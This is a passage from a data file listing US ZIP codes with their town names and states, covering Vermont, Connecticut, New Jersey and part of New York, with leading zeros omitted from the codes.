Quechee, VT","5060, Randolph, VT","5061, Randolph Center, VT","5062, Reading, VT","5065, Sharon, VT","5067, South Pomfret, VT","5068, South Royalton, VT","5069, South Ryegate, VT","5070, South Strafford, VT","5071, South Woodstock, VT","5072, Strafford, VT","5075, Thetford Center, VT","5076, Topsham, VT","5077, Tunbridge, VT","5079, Vershire, VT","5081, Wells River, VT","5083, West Fairlee, VT","5084, West Hartford, VT","5086, West Topsham, VT","5089, Windsor, VT","5091, Woodstock, VT","5101, Bellows Falls, VT","5141, Cambridgeport, VT","5142, Cavendish, VT","5143, Chester, VT","5146, Grafton, VT","5148, Londonderry, VT","5149, Ludlow, VT","5150, North Springfield, VT","5151, Perkinsville, VT","5152, Peru, VT","5153, Proctorsville, VT","5154, Saxtons River, VT","5155, South Londonderry, VT","5156, Springfield, VT","5158, Westminster, VT","5161, Weston, VT","5201, Bennington, VT","5250, Arlington, VT","5251, Dorset, VT","5252, East Arlington, VT","5253, East Dorset, VT","5254, Manchester, VT","5255, Manchester Center, VT","5257, North Bennington, VT","5260, North Pownal, VT","5261, Pownal, VT","5262, Shaftsbury, VT","5301, Brattleboro, VT","5340, Bondville, VT","5341, East Dover, VT","5342, Jacksonville, VT","5343, Jamaica, VT","5345, Newfane, VT","5346, Putney, VT","5350, Readsboro, VT","5352, Stamford, VT","5353, Townshend, VT","5354, Vernon, VT","5355, Wardsboro, VT","5356, West Dover, VT","5358, West Halifax, VT","5359, West Townshend, VT","5360, West Wardsboro, VT","5361, Whitingham, VT","5362, Williamsville, VT","5363, Wilmington, VT","5401, Burlington, VT","5403, South Burlington, VT","5404, Winooski, VT","5405, Burlington, VT","5408, Burlington, VT","5439, Colchester, VT","5440, Alburgh, VT","5441, Bakersfield, VT","5442, Belvidere Center, VT","5443, Bristol, VT","5444, Cambridge, VT","5445, Charlotte, VT","5446, Colchester, VT","5447, East Berkshire, VT","5448, East Fairfield, VT","5450, Enosburg Falls, VT","5452, Essex Junction, VT","5454, Fairfax, VT","5455, Fairfield, VT","5456, Ferrisburgh, VT","5457, Franklin, VT","5458, Grand Isle, VT","5459, Highgate Center, VT","5461, Hinesburg, VT","5462, Huntington, VT","5463, Isle La Motte, VT","5464, Jeffersonville, VT","5465, Jericho, VT","5468, Milton, VT","5471, Montgomery Center, VT","5472, New Haven, VT","5473, North Ferrisburgh, VT","5474, North Hero, VT","5476, Richford, VT","5477, Richmond, VT","5478, Saint Albans, VT","5481, Saint Albans Bay, VT","5482, Shelburne, VT","5483, Sheldon, VT","5485, Sheldon Springs, VT","5486, South Hero, VT","5487, Starksboro, VT","5488, Swanton, VT","5489, Underhill, VT","5491, Vergennes, VT","5492, Waterville, VT","5494, Westford, VT","5495, Williston, VT","5602, Montpelier, VT","5640, Adamant, VT","5641, Barre, VT","5647, Cabot, VT","5648, Calais, VT","5649, East Barre, VT","5650, East Calais, VT","5651, East Montpelier, VT","5652, Eden, VT","5653, Eden Mills, VT","5654, Graniteville, VT","5655, Hyde Park, VT","5656, Johnson, VT","5657, Lake Elmore, VT","5658, Marshfield, VT","5660, Moretown, VT","5661, Morrisville, VT","5663, Northfield, VT","5664, Northfield Falls, VT","5667, Plainfield, VT","5669, Roxbury, VT","5672, Stowe, VT","5673, Waitsfield, VT","5674, Warren, VT","5675, Washington, VT","5676, Waterbury, VT","5677, Waterbury Center, VT","5678, Websterville, VT","5679, Williamstown, VT","5680, Wolcott, VT","5681, Woodbury, VT","5682, Worcester, VT","5701, Rutland, VT","5730, Belmont, VT","5732, Bomoseen, VT","5733, Brandon, VT","5734, Bridport, VT","5735, Castleton, VT","5736, Center Rutland, VT","5737, Chittenden, VT","5738, Cuttingsville, VT","5739, Danby, VT","5740, East Middlebury, VT","5742, East Wallingford, VT","5743, Fair Haven, VT","5744, Florence, VT","5747, Granville, VT","5748, Hancock, VT","5751, Killington, VT","5753, Middlebury, VT","5757, Middletown Springs, VT","5758, Mount Holly, VT","5759, North Clarendon, VT","5760, Orwell, VT","5761, Pawlet, VT","5762, Pittsfield, VT","5763, Pittsford, VT","5764, Poultney, VT","5765, Proctor, VT","5766, Ripton, VT","5767, Rochester, VT","5769, Salisbury, VT","5770, Shoreham, VT","5772, Stockbridge, VT","5773, Wallingford, VT","5774, Wells, VT","5775, West Pawlet, VT","5776, West Rupert, VT","5777, West Rutland, VT","5778, Whiting, VT","5819, Saint Johnsbury, VT","5820, Albany, VT","5821, Barnet, VT","5822, Barton, VT","5824, Concord, VT","5825, Coventry, VT","5826, Craftsbury, VT","5827, Craftsbury Common, VT","5828, Danville, VT","5829, Derby, VT","5830, Derby Line, VT","5832, East Burke, VT","5833, East Charleston, VT","5836, East Hardwick, VT","5837, East Haven, VT","5839, Glover, VT","5841, Greensboro, VT","5842, Greensboro Bend, VT","5843, Hardwick, VT","5845, Irasburg, VT","5846, Island Pond, VT","5847, Lowell, VT","5850, Lyndon Center, VT","5851, Lyndonville, VT","5853, Morgan, VT","5855, Newport, VT","5857, Newport Center, VT","5858, North Concord, VT","5859, North Troy, VT","5860, Orleans, VT","5862, Peacham, VT","5866, Sheffield, VT","5867, Sutton, VT","5868, Troy, VT","5871, West Burke, VT","5872, West Charleston, VT","5873, West Danville, VT","5874, Westfield, VT","5875, Barton, VT","5901, Averill, VT","5902, Beecher Falls, VT","5903, Canaan, VT","5904, Gilman, VT","5905, Guildhall, VT","5906, Lunenburg, VT","5907, Norton, VT","6001, Avon, CT","6002, Bloomfield, CT","6010, Bristol, CT","6013, Burlington, CT","6016, Broad Brook, CT","6018, Canaan, CT","6019, Canton, CT","6020, Canton Center, CT","6021, Colebrook, CT","6022, Collinsville, CT","6023, East Berlin, CT","6024, East Canaan, CT","6026, East Granby, CT","6027, East Hartland, CT","6029, Ellington, CT","6031, Falls Village, CT","6032, Farmington, CT","6033, Glastonbury, CT","6035, Granby, CT","6037, Berlin, CT","6039, Lakeville, CT","6040, Manchester, CT","6042, Manchester, CT","6043, Bolton, CT","6051, New Britain, CT","6052, New Britain, CT","6053, New Britain, CT","6057, New Hartford, CT","6058, Norfolk, CT","6059, North Canton, CT","6060, North Granby, CT","6061, Pine Meadow, CT","6062, Plainville, CT","6063, Barkhamsted, CT","6065, Riverton, CT","6066, Vernon Rockville, CT","6067, Rocky Hill, CT","6068, Salisbury, CT","6069, Sharon, CT","6070, Simsbury, CT","6071, Somers, CT","6073, South Glastonbury, CT","6074, South Windsor, CT","6076, Stafford Springs, CT","6078, Suffield, CT","6081, Tariffville, CT","6082, Enfield, CT","6084, Tolland, CT","6085, Unionville, CT","6088, East Windsor, CT","6089, Weatogue, CT","6090, West Granby, CT","6091, West Hartland, CT","6092, West Simsbury, CT","6093, West Suffield, CT","6095, Windsor, CT","6096, Windsor Locks, CT","6098, Winsted, CT","6103, Hartford, CT","6105, Hartford, CT","6106, Hartford, CT","6107, West Hartford, CT","6108, East Hartford, CT","6109, Wethersfield, CT","6110, West Hartford, CT","6111, Newington, CT","6112, Hartford, CT","6114, Hartford, CT","6117, West Hartford, CT","6118, East Hartford, CT","6119, West Hartford, CT","6120, Hartford, CT","6160, Hartford, CT","6226, Willimantic, CT","6231, Amston, CT","6232, Andover, CT","6234, Brooklyn, CT","6235, Chaplin, CT","6237, Columbia, CT","6238, Coventry, CT","6239, Danielson, CT","6241, Dayville, CT","6242, Eastford, CT","6243, East Killingly, CT","6247, Hampton, CT","6248, Hebron, CT","6249, Lebanon, CT","6250, Mansfield Center, CT","6254, North Franklin, CT","6255, North Grosvenordale, CT","6256, North Windham, CT","6259, Pomfret Center, CT","6260, Putnam, CT","6262, Quinebaug, CT","6263, Rogers, CT","6264, Scotland, CT","6266, South Windham, CT","6268, Storrs Mansfield, CT","6269, Storrs Mansfield, CT","6277, Thompson, CT","6278, Ashford, CT","6279, Willington, CT","6280, Windham, CT","6281, Woodstock, CT","6282, Woodstock Valley, CT","6320, New London, CT","6330, Baltic, CT","6331, Canterbury, CT","6332, Central Village, CT","6333, East Lyme, CT","6334, Bozrah, CT","6335, Gales Ferry, CT","6336, Gilman, CT","6339, Ledyard, CT","6340, Groton, CT","6350, Hanover, CT","6351, Jewett City, CT","6353, Montville, CT","6354, Moosup, CT","6355, Mystic, CT","6357, Niantic, CT","6359, North Stonington, CT","6360, Norwich, CT","6365, Preston, CT","6370, Oakdale, CT","6371, Old Lyme, CT","6373, Oneco, CT","6374, Plainfield, CT","6375, Quaker Hill, CT","6376, South Lyme, CT","6377, Sterling, CT","6378, Stonington, CT","6379, Pawcatuck, CT","6380, Taftville, CT","6382, Uncasville, CT","6384, Voluntown, CT","6385, Waterford, CT","6387, Wauregan, CT","6389, Yantic, CT","6390, Fishers Island, NY","6401, Ansonia, CT","6403, Beacon Falls, CT","6405, Branford, CT","6409, Centerbrook, CT","6410, Cheshire, CT","6412, Chester, CT","6413, Clinton, CT","6414, Cobalt, CT","6415, Colchester, CT","6416, Cromwell, CT","6417, Deep River, CT","6418, Derby, CT","6419, Killingworth, CT","6420, Salem, CT","6422, Durham, CT","6423, East Haddam, CT","6424, East Hampton, CT","6426, Essex, CT","6437, Guilford, CT","6438, Haddam, CT","6441, Higganum, CT","6442, Ivoryton, CT","6443, Madison, CT","6444, Marion, CT","6447, Marlborough, CT","6450, Meriden, CT","6451, Meriden, CT","6455, Middlefield, CT","6456, Middle Haddam, CT","6457, Middletown, CT","6460, Milford, CT","6461, Milford, CT","6467, Milldale, CT","6468, Monroe, CT","6469, Moodus, CT","6470, Newtown, CT","6471, North Branford, CT","6472, Northford, CT","6473, North Haven, CT","6475, Old Saybrook, CT","6477, Orange, CT","6478, Oxford, CT","6479, Plantsville, CT","6480, Portland, CT","6481, Rockfall, CT","6482, Sandy Hook, CT","6483, Seymour, CT","6484, Shelton, CT","6488, Southbury, CT","6489, Southington, CT","6492, Wallingford, CT","6498, Westbrook, CT","6510, New Haven, CT","6511, New Haven, CT","6512, East Haven, CT","6513, New Haven, CT","6514, Hamden, CT","6515, New Haven, CT","6516, West Haven, CT","6517, Hamden, CT","6518, Hamden, CT","6519, New Haven, CT","6524, Bethany, CT","6525, Woodbridge, CT","6604, Bridgeport, CT","6605, Bridgeport, CT","6606, Bridgeport, CT","6607, Bridgeport, CT","6608, Bridgeport, CT","6610, Bridgeport, CT","6611, Trumbull, CT","6612, Easton, CT","6614, Stratford, CT","6615, Stratford, CT","6702, Waterbury, CT","6704, Waterbury, CT","6705, Waterbury, CT","6706, Waterbury, CT","6708, Waterbury, CT","6710, Waterbury, CT","6712, Prospect, CT","6716, Wolcott, CT","6750, Bantam, CT","6751, Bethlehem, CT","6752, Bridgewater, CT","6754, Cornwall Bridge, CT","6755, Gaylordsville, CT","6756, Goshen, CT","6757, Kent, CT","6758, Lakeside, CT","6759, Litchfield, CT","6762, Middlebury, CT","6763, Morris, CT","6770, Naugatuck, CT","6776, New Milford, CT","6777, New Preston Marble Dale, CT","6778, Northfield, CT","6779, Oakville, CT","6782, Plymouth, CT","6783, Roxbury, CT","6784, Sherman, CT","6785, South Kent, CT","6786, Terryville, CT","6787, Thomaston, CT","6790, Torrington, CT","6791, Harwinton, CT","6793, Washington, CT","6794, Washington Depot, CT","6795, Watertown, CT","6796, West Cornwall, CT","6798, Woodbury, CT","6801, Bethel, CT","6804, Brookfield, CT","6807, Cos Cob, CT","6810, Danbury, CT","6811, Danbury, CT","6812, New Fairfield, CT","6820, Darien, CT","6824, Fairfield, CT","6825, Fairfield, CT","6830, Greenwich, CT","6831, Greenwich, CT","6840, New Canaan, CT","6850, Norwalk, CT","6851, Norwalk, CT","6853, Norwalk, CT","6854, Norwalk, CT","6855, Norwalk, CT","6856, Norwalk, CT","6870, Old Greenwich, CT","6877, Ridgefield, CT","6878, Riverside, CT","6880, Westport, CT","6883, Weston, CT","6890, Southport, CT","6896, Redding, CT","6897, Wilton, CT","6901, Stamford, CT","6902, Stamford, CT","6903, Stamford, CT","6905, Stamford, CT","6906, Stamford, CT","6907, Stamford, CT","7001, Avenel, NJ","7002, Bayonne, NJ","7003, Bloomfield, NJ","7004, Fairfield, NJ","7005, Boonton, NJ","7006, Caldwell, NJ","7008, Carteret, NJ","7009, Cedar Grove, NJ","7010, Cliffside Park, NJ","7011, Clifton, NJ","7012, Clifton, NJ","7013, Clifton, NJ","7014, Clifton, NJ","7016, Cranford, NJ","7017, East Orange, NJ","7018, East Orange, NJ","7020, Edgewater, NJ","7021, Essex Fells, NJ","7022, Fairview, NJ","7023, Fanwood, NJ","7024, Fort Lee, NJ","7026, Garfield, NJ","7027, Garwood, NJ","7028, Glen Ridge, NJ","7029, Harrison, NJ","7030, Hoboken, NJ","7031, North Arlington, NJ","7032, Kearny, NJ","7033, Kenilworth, NJ","7034, Lake Hiawatha, NJ","7035, Lincoln Park, NJ","7036, Linden, NJ","7039, Livingston, NJ","7040, Maplewood, NJ","7041, Millburn, NJ","7042, Montclair, NJ","7043, Montclair, NJ","7044, Verona, NJ","7045, Montville, NJ","7046, Mountain Lakes, NJ","7047, North Bergen, NJ","7050, Orange, NJ","7052, West Orange, NJ","7054, Parsippany, NJ","7055, Passaic, NJ","7057, Wallington, NJ","7058, Pine Brook, NJ","7059, Warren, NJ","7060, Plainfield, NJ","7062, Plainfield, NJ","7063, Plainfield, NJ","7064, Port Reading, NJ","7065, Rahway, NJ","7066, Clark, NJ","7067, Colonia, NJ","7068, Roseland, NJ","7069, Watchung, NJ","7070, Rutherford, NJ","7071, Lyndhurst, NJ","7072, Carlstadt, NJ","7073, East Rutherford, NJ","7074, Moonachie, NJ","7075, Wood Ridge, NJ","7076, Scotch Plains, NJ","7077, Sewaren, NJ","7078, Short Hills, NJ","7079, South Orange, NJ","7080, South Plainfield, NJ","7081, Springfield, NJ","7082, Towaco, NJ","7083, Union, NJ","7086, Weehawken, NJ","7087, Union City, NJ","7088, Vauxhall, NJ","7090, Westfield, NJ","7092, Mountainside, NJ","7093, West New York, NJ","7094, Secaucus, NJ","7095, Woodbridge, NJ","7102, Newark, NJ","7103, Newark, NJ","7104, Newark, NJ","7105, Newark, NJ","7106, Newark, NJ","7107, Newark, NJ","7108, Newark, NJ","7109, Belleville, NJ","7110, Nutley, NJ","7111, Irvington, NJ","7112, Newark, NJ","7114, Newark, NJ","7201, Elizabeth, NJ","7202, Elizabeth, NJ","7203, Roselle, NJ","7204, Roselle Park, NJ","7205, Hillside, NJ","7206, Elizabethport, NJ","7208, Elizabeth, NJ","7302, Jersey City, NJ","7304, Jersey City, NJ","7305, Jersey City, NJ","7306, Jersey City, NJ","7307, Jersey City, NJ","7310, Jersey City, NJ","7311, Jersey City, NJ","7401, Allendale, NJ","7403, Bloomingdale, NJ","7405, Butler, NJ","7407, Elmwood Park, NJ","7410, Fair Lawn, NJ","7416, Franklin, NJ","7417, Franklin Lakes, NJ","7418, Glenwood, NJ","7419, Hamburg, NJ","7420, Haskell, NJ","7421, Hewitt, NJ","7422, Highland Lakes, NJ","7423, Ho Ho Kus, NJ","7424, Little Falls, NJ","7430, Mahwah, NJ","7432, Midland Park, NJ","7435, Newfoundland, NJ","7436, Oakland, NJ","7438, Oak Ridge, NJ","7439, Ogdensburg, NJ","7440, Pequannock, NJ","7442, Pompton Lakes, NJ","7444, Pompton Plains, NJ","7446, Ramsey, NJ","7450, Ridgewood, NJ","7452, Glen Rock, NJ","7456, Ringwood, NJ","7457, Riverdale, NJ","7458, Saddle River, NJ","7460, Stockholm, NJ","7461, Sussex, NJ","7462, Vernon, NJ","7463, Waldwick, NJ","7465, Wanaque, NJ","7470, Wayne, NJ","7480, West Milford, NJ","7481, Wyckoff, NJ","7495, Mahwah, NJ","7501, Paterson, NJ","7502, Paterson, NJ","7503, Paterson, NJ","7504, Paterson, NJ","7505, Paterson, NJ","7506, Hawthorne, NJ","7508, Haledon, NJ","7512, Totowa, NJ","7513, Paterson, NJ","7514, Paterson, NJ","7522, Paterson, NJ","7524, Paterson, NJ","7601, Hackensack, NJ","7603, Bogota, NJ","7604, Hasbrouck Heights, NJ","7605, Leonia, NJ","7606, South Hackensack, NJ","7607, Maywood, NJ","7608, Teterboro, NJ","7620, Alpine, NJ","7621, Bergenfield, NJ","7624, Closter, NJ","7626, Cresskill, NJ","7627, Demarest, NJ","7628, Dumont, NJ","7630, Emerson, NJ","7631, Englewood, NJ","7632, Englewood Cliffs, NJ","7640, Harrington Park, NJ","7641, Haworth, NJ","7642, Hillsdale, NJ","7643, Little Ferry, NJ","7644, Lodi, NJ","7645, Montvale, NJ","7646, New Milford, NJ","7647, Northvale, NJ","7648, Norwood, NJ","7649, Oradell, NJ","7650, Palisades Park, NJ","7652, Paramus, NJ","7656, Park Ridge, NJ","7657, Ridgefield, NJ","7660, Ridgefield Park, NJ","7661, River Edge, NJ","7662, Rochelle Park, NJ","7663, Saddle Brook, NJ","7666, Teaneck, NJ","7670, Tenafly, NJ","7675, Westwood, NJ","7676, Township Of Washington, NJ","7677, Woodcliff Lake, NJ","7701, Red Bank, NJ","7702, Shrewsbury, NJ","7703, Fort Monmouth, NJ","7704, Fair Haven, NJ","7711, Allenhurst, NJ","7712, Asbury Park, NJ","7716, Atlantic Highlands, NJ","7717, Avon By The Sea, NJ","7718, Belford, NJ","7719, Belmar, NJ","7720, Bradley Beach, NJ","7721, Cliffwood, NJ","7722, Colts Neck, NJ","7723, Deal, NJ","7724, Eatontown, NJ","7726, Englishtown, NJ","7727, Farmingdale, NJ","7728, Freehold, NJ","7730, Hazlet, NJ","7731, Howell, NJ","7732, Highlands, NJ","7733, Holmdel, NJ","7734, Keansburg, NJ","7735, Keyport, NJ","7737, Leonardo, NJ","7738, Lincroft, NJ","7739, Little Silver, NJ","7740, Long Branch, NJ","7746, Marlboro, NJ","7747, Matawan, NJ","7748, Middletown, NJ","7750, Monmouth Beach, NJ","7751, Morganville, NJ","7753, Neptune, NJ","7755, Oakhurst, NJ","7756, Ocean Grove, NJ","7757, Oceanport, NJ","7758, Port Monmouth, NJ","7760, Rumson, NJ","7762, Spring Lake, NJ","7764, West Long Branch, NJ","7801, Dover, NJ","7803, Mine Hill, NJ","7820, Allamuchy, NJ","7821, Andover, NJ","7822, Augusta, NJ","7823, Belvidere, NJ","7825, Blairstown, NJ","7826, Branchville, NJ","7827, Montague, NJ","7828, Budd Lake, NJ","7830, Califon, NJ","7832, Columbia, NJ","7833, Delaware, NJ","7834, Denville, NJ","7836, Flanders, NJ","7838, Great Meadows, NJ","7840, Hackettstown, NJ","7842, Hibernia, NJ","7843, Hopatcong, NJ","7846, Johnsonburg, NJ","7847, Kenvil, NJ","7848, Lafayette, NJ","7849, Lake Hopatcong, NJ","7850, Landing, NJ","7851, Layton, NJ","7852, Ledgewood, NJ","7853, Long Valley, NJ","7856, Mount Arlington, NJ","7857, Netcong, NJ","7860, Newton, NJ","7863, Oxford, NJ","7865, Port Murray, NJ","7866, Rockaway, NJ","7869, Randolph, NJ","7870, Schooleys Mountain, NJ","7871, Sparta, NJ","7874, Stanhope, NJ","7876, Succasunna, NJ","7878, Mount Tabor, NJ","7880, Vienna, NJ","7881, Wallpack Center, NJ","7882, Washington, NJ","7885, Wharton, NJ","7901, Summit, NJ","7920, Basking Ridge, NJ","7921, Bedminster, NJ","7922, Berkeley Heights, NJ","7924, Bernardsville, NJ","7926, Brookside, NJ","7927, Cedar Knolls, NJ","7928, Chatham, NJ","7930, Chester, NJ","7931, Far Hills, NJ","7932, Florham Park, NJ","7933, Gillette, NJ","7934, Gladstone, NJ","7935, Green Village, NJ","7936, East Hanover, NJ","7939, Lyons, NJ","7940, Madison, NJ","7945, Mendham, NJ","7946, Millington, NJ","7950, Morris Plains, NJ","7960, Morristown, NJ","7961, Convent Station, NJ","7970, Mount Freedom, NJ","7974, New Providence, NJ","7976, New Vernon, NJ","7977, Peapack, NJ","7979, Pottersville, NJ","7980, Stirling, NJ","7981, Whippany, NJ","8001, Alloway, NJ","8002, Cherry Hill, NJ","8003, Cherry Hill, NJ","8004, Atco, NJ","8005, Barnegat, NJ","8006, Barnegat Light, NJ","8007, Barrington, NJ","8008, Beach Haven, NJ","8009, Berlin, NJ","8010, Beverly, NJ","8011, Birmingham, NJ","8012, Blackwood, NJ","8014, Bridgeport, NJ","8015, Browns Mills, NJ","8016, Burlington, NJ","8019, Chatsworth, NJ","8020, Clarksboro, NJ","8021, Clementon, NJ","8022, Columbus, NJ","8023, Deepwater, NJ","8026, Gibbsboro, NJ","8027, Gibbstown, NJ","8028, Glassboro, NJ","8029, Glendora, NJ","8030, Gloucester City, NJ","8031, Bellmawr, NJ","8033, Haddonfield, NJ","8034, Cherry Hill, NJ","8035, Haddon Heights, NJ","8036, Hainesport, NJ","8037, Hammonton, NJ","8038, Hancocks Bridge, NJ","8039, Harrisonville, NJ","8041, Jobstown, NJ","8042, Juliustown, NJ","8043, Voorhees, NJ","8045, Lawnside, NJ","8046, Willingboro, NJ","8048, Lumberton, NJ","8049, Magnolia, NJ","8050, Manahawkin, NJ","8051, Mantua, NJ","8052, Maple Shade, NJ","8053, Marlton, NJ","8054, Mount Laurel, NJ","8055, Medford, NJ","8056, Mickleton, NJ","8057, Moorestown, NJ","8059, Mount Ephraim, NJ","8060, Mount Holly, NJ","8061, Mount Royal, NJ","8062, Mullica Hill, NJ","8063, National Park, NJ","8064, New Lisbon, NJ","8065, Palmyra, NJ","8066, Paulsboro, NJ","8067, Pedricktown, NJ","8068, Pemberton, NJ","8069, Penns Grove, NJ","8070, Pennsville, NJ","8071, Pitman, NJ","8072, Quinton, NJ","8073, Rancocas, NJ","8074, Richwood, NJ","8075, Riverside, NJ","8077, Riverton, NJ","8078, Runnemede, NJ","8079, Salem, NJ","8080, Sewell, NJ","8081, Sicklerville, NJ","8083, Somerdale, NJ","8084, Stratford, NJ","8085, Swedesboro, NJ","8086, Thorofare, NJ","8087, Tuckerton, NJ","8088, Vincentown, NJ","8089, Waterford Works, NJ","8090, Wenonah, NJ","8091, West Berlin, NJ","8092, West Creek, NJ","8093, Westville, NJ","8094, Williamstown, NJ","8095, Winslow, NJ","8096, Woodbury, NJ","8097, Woodbury Heights, NJ","8098, Woodstown, NJ","8102, Camden, NJ","8103, Camden, NJ","8104, Camden, NJ","8105, Camden, NJ","8106, Audubon, NJ","8107, Oaklyn, NJ","8108, Collingswood, NJ","8109, Merchantville, NJ","8110, Pennsauken, NJ","8201, Absecon, NJ","8202, Avalon, NJ","8203, Brigantine, NJ","8204, Cape May, NJ","8205, Absecon, NJ","8210, Cape May Court House, NJ","8212, Cape May Point, NJ","8215, Egg Harbor City, NJ","8217, Elwood, NJ","8221, Linwood, NJ","8223, Marmora, NJ","8224, New Gretna, NJ","8225, Northfield, NJ","8226, Ocean City, NJ","8230, Ocean View, NJ","8232, Pleasantville, NJ","8234, Egg Harbor Township, NJ","8240, Pomona, NJ","8241, Port Republic, NJ","8242, Rio Grande, NJ","8243, Sea Isle City, NJ","8244, Somers Point, NJ","8246, South Seaville, NJ","8247, Stone Harbor, NJ","8248, Strathmere, NJ","8251, Villas, NJ","8260, Wildwood, NJ","8270, Woodbine, NJ","8302, Bridgeton, NJ","8310, Buena, NJ","8311, Cedarville, NJ","8312, Clayton, NJ","8314, Delmont, NJ","8316, Dorchester, NJ","8317, Dorothy, NJ","8318, Elmer, NJ","8319, Estell Manor, NJ","8320, Fairton, NJ","8321, Fortescue, NJ","8322, Franklinville, NJ","8323, Greenwich, NJ","8324, Heislerville, NJ","8326, Landisville, NJ","8327, Leesburg, NJ","8328, Malaga, NJ","8329, Mauricetown, NJ","8330, Mays Landing, NJ","8332, Millville, NJ","8340, Milmay, NJ","8341, Minotola, NJ","8343, Monroeville, NJ","8344, Newfield, NJ","8345, Newport, NJ","8346, Newtonville, NJ","8348, Port Elizabeth, NJ","8349, Port Norris, NJ","8350, Richland, NJ","8352, Rosenhayn, NJ","8353, Shiloh, NJ","8360, Vineland, NJ","8361, Vineland, NJ","8401, Atlantic City, NJ","8402, Margate City, NJ","8403, Longport, NJ","8406, Ventnor City, NJ","8501, Allentown, NJ","8502, Belle Mead, NJ","8505, Bordentown, NJ","8510, Millstone Township, NJ","8511, Cookstown, NJ","8512, Cranbury, NJ","8514, Cream Ridge, NJ","8515, Chesterfield, NJ","8518, Florence, NJ","8520, Hightstown, NJ","8525, Hopewell, NJ","8527, Jackson, NJ","8528, Kingston, NJ","8530, Lambertville, NJ","8533, New Egypt, NJ","8534, Pennington, NJ","8535, Millstone Township, NJ","8536, Plainsboro, NJ","8540, Princeton, NJ","8542, Princeton, NJ","8550, Princeton Junction, NJ","8551, Ringoes, NJ","8553, Rocky Hill, NJ","8554, Roebling, NJ","8555, Roosevelt, NJ","8558, Skillman, NJ","8559, Stockton, NJ","8560, Titusville, NJ","8561, Windsor, NJ","8562, Wrightstown, NJ","8608, Trenton, NJ","8609, Trenton, NJ","8610, Trenton, NJ","8611, Trenton, NJ","8618, Trenton, NJ","8619, Trenton, NJ","8620, Trenton, NJ","8628, Trenton, NJ","8629, Trenton, NJ","8638, Trenton, NJ","8640, Joint Base Mdl, NJ","8641, Joint Base Mdl, NJ","8648, Lawrence Township, NJ","8690, Trenton, NJ","8691, Trenton, NJ","8701, Lakewood, NJ","8720, Allenwood, NJ","8721, Bayville, NJ","8722, Beachwood, NJ","8723, Brick, NJ","8724, Brick, NJ","8730, Brielle, NJ","8731, Forked River, NJ","8732, Island Heights, NJ","8733, Lakehurst, NJ","8734, Lanoka Harbor, NJ","8735, Lavallette, NJ","8736, Manasquan, NJ","8738, Mantoloking, NJ","8740, Ocean Gate, NJ","8741, Pine Beach, NJ","8742, Point Pleasant Beach, NJ","8750, Sea Girt, NJ","8751, Seaside Heights, NJ","8752, Seaside Park, NJ","8753, Toms River, NJ","8755, Toms River, NJ","8757, Toms River, NJ","8758, Waretown, NJ","8759, Manchester Township, NJ","8801, Annandale, NJ","8802, Asbury, NJ","8804, Bloomsbury, NJ","8805, Bound Brook, NJ","8807, Bridgewater, NJ","8808, Broadway, NJ","8809, Clinton, NJ","8810, Dayton, NJ","8812, Dunellen, NJ","8816, East Brunswick, NJ","8817, Edison, NJ","8820, Edison, NJ","8821, Flagtown, NJ","8822, Flemington, NJ","8823, Franklin Park, NJ","8824, Kendall Park, NJ","8825, Frenchtown, NJ","8826, Glen Gardner, NJ","8827, Hampton, NJ","8828, Helmetta, NJ","8829, High Bridge, NJ","8830, Iselin, NJ","8831, Monroe Township, NJ","8832, Keasbey, NJ","8833, Lebanon, NJ","8835, Manville, NJ","8836, Martinsville, NJ","8837, Edison, NJ","8840, Metuchen, NJ","8844, Hillsborough, NJ","8846, Middlesex, NJ","8848, Milford, NJ","8850, Milltown, NJ","8852, Monmouth Junction, NJ","8853, Neshanic Station, NJ","8854, Piscataway, NJ","8857, Old Bridge, NJ","8858, Oldwick, NJ","8859, Parlin, NJ","8861, Perth Amboy, NJ","8863, Fords, NJ","8865, Phillipsburg, NJ","8867, Pittstown, NJ","8869, Raritan, NJ","8872, Sayreville, NJ","8873, Somerset, NJ","8876, Somerville, NJ","8879, South Amboy, NJ","8880, South Bound Brook, NJ","8882, South River, NJ","8884, Spotswood, NJ","8886, Stewartsville, NJ","8887, Three Bridges, NJ","8889, Whitehouse Station, NJ","8890, Zarephath, NJ","8901, New Brunswick, NJ","8902, North Brunswick, NJ","8904, Highland Park, NJ","10001, New York, NY","10002, New York, NY","10003, New York, NY","10004, New York, NY","10005, New York, NY","10006, New York, NY","10007, New York, NY","10009, New York, NY","10010, New York, NY","10011, New York, NY","10012, New York, NY","10013, New York, NY","10014, New York, NY","10016, New York, NY","10017, New York, NY","10018, New York, NY","10019, New York, NY","10020, New York, NY","10021, New York, NY","10022, New York, NY","10023, New York, NY","10024, New York, NY","10025, New York, NY","10026, New York, NY","10027, New York, NY","10028, New York, NY","10029, New York, NY","10030, New York, NY","10031, New York, NY","10032, New York, NY","10033, New York, NY","10034, New York, NY","10035, New York, NY","10036, New York, NY","10037, New York, NY","10038, New York, NY","10039, New York, NY","10040, New York, NY","10044, New York, NY","10065, New York, NY","10069, New York, NY","10075, New York, NY","10103, New York, NY","10110, New York, NY","10111, New York, NY","10112, New York, NY","10115, New York, NY","10119, New York, NY","10128, New York, NY","10152, New York, NY","10153, New York, NY","10154, New York, NY","10162, New York, NY","10165, New York, NY","10167, New York, NY","10168, New York, NY","10169, New York, NY","10170, New York, NY","10171, New York, NY","10172, New York, NY","10173, New York, NY","10174, New York, NY","10177, New York, NY","10199, New York, NY","10271, New York, NY","10278, New York, NY","10279, New York, NY","10280, New York, NY","10282, New York, NY","10301, Staten Island, NY","10302, Staten Island, NY","10303, Staten Island, NY","10304, Staten Island, NY","10305, Staten Island, NY","10306, Staten Island, NY","10307, Staten Island, NY","10308, Staten Island, NY","10309, Staten Island, NY","10310, Staten Island, NY","10311, Staten Island, NY","10312, Staten Island, NY","10314, Staten Island, NY","10451, Bronx, NY","10452, Bronx, NY","10453, Bronx, NY","10454, Bronx, NY","10455, Bronx, NY","10456, Bronx, NY","10457, Bronx, NY","10458, Bronx, NY","10459, Bronx, NY","10460, Bronx, NY","10461, Bronx, NY","10462, Bronx, NY","10463, Bronx, NY","10464, Bronx, NY","10465, Bronx, NY","10466, Bronx, NY","10467, Bronx, NY","10468, Bronx, NY","10469, Bronx, NY","10470, Bronx, NY","10471, Bronx, NY","10472, Bronx, NY","10473, Bronx, NY","10474, Bronx, NY","10475, Bronx, NY","10501, Amawalk, NY","10502, Ardsley, NY","10503, Ardsley On Hudson, NY","10504, Armonk, NY","10505, Baldwin Place, NY","10506, Bedford, NY","10507, Bedford Hills, NY","10509, Brewster, NY","10510, Briarcliff Manor, NY","10511, Buchanan, NY","10512, Carmel, NY","10514, Chappaqua, NY","10516, Cold Spring, NY","10517, Crompond, NY","10518, Cross River, 